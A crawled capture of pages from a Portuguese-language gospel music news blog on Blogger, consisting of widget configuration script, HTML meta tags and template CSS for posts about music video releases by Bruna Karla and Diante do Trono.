'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1949814689888243165', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s72-c/Sem+t%25C3%25ADtulo.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png', 'pageName': 'Bruna Karla lan\xe7a v\xeddeo para sua nova m\xfasica \x22Uma can\xe7\xe3o de adora\xe7\xe3o\x22', 'pageTitle': 'News Gospel: Bruna Karla lan\xe7a v\xeddeo para sua nova m\xfasica \x22Uma can\xe7\xe3o de adora\xe7\xe3o\x22'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Bruna Karla lan\xe7a v\xeddeo para sua nova m\xfasica \x22Uma can\xe7\xe3o de adora\xe7\xe3o\x22', 'description': '    A cantora Bruna Karla liberou para todos os seus admiradores mais um v\xeddeo in\xe9dito gravado para a divulga\xe7\xe3o de seu mais recente disco \x22...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIfydWG3yoLXPIKM2n9VEjAuF05x35xtGCRprrTh-0xGp2dmzER_2ebtzHcr_5gVUqZ_3rnSIUn-FP5tT257qf4TrraWYC0dAgUHja2CXtrRY8ukDyeLUDlNraziph6myn_Ko8TvYW68x6/s400/Sem+t%25C3%25ADtulo.png', 'url': 'https://www.newsgospel.com.br/2017/08/bruna-karla-lanca-video-para-sua-nova_23.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1949814689888243165}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html
body_size: 49174
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='1bc4p85tqrxreh3fe7h96bq63o9b73.html'/>
<meta content='838184129613078' property='fb:app_id'/>
<meta content='matheuschen.7' property='fb:admins'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.newsgospel.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="News Gospel - RSS" href="https://www.newsgospel.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="News Gospel - Atom" href="https://www.blogger.com/feeds/621029077846827142/posts/default" />

<link rel="alternate" type="application/atom+xml" title="News Gospel - Atom" href="https://www.newsgospel.com.br/feeds/5078124451083536498/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg' rel='image_src'/>
<meta content='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' property='og:url'/>
<meta content='Diante do Trono lança video para a faixa &quot;Me Deixar Levar por Ti&quot; do álbum Imersão 2 ' property='og:title'/>
<meta content='  Foi lançado mais um vídeo do álbum audiovisual &quot;Imersão 2&quot;. A faixa escolhida foi &quot;Me Deixar Levar por Ti&quot; e conta com a participação de N...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/w1200-h630-p-k-no-nu/congressodt2017-1.jpeg' property='og:image'/>
<title>
Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2  - News Gospel
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' property='og:title'/>
<meta content='https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg' property='og:image'/>
<meta content='News Gospel' property='og:site_name'/>
<meta content='https://www.newsgospel.com.br/' name='twitter:domain'/>
<meta content='Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg' name='twitter:image'/>
<meta content='Diante do Trono lança video para a faixa "Me Deixar Levar por Ti" do álbum Imersão 2 ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ1izd2ly1KDjZ_b78jMzX2Jl5Ukbc0NDZYzKagZgZE-jC3iofAwlLZSw9hgn8035PjqoasVGhKTv0wVvrgUMMncf9JW5hq6x4p73sUL1aSXXgnRcsyjbWjGvTLkRHxmxJ7ITmBhmaj5gz/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
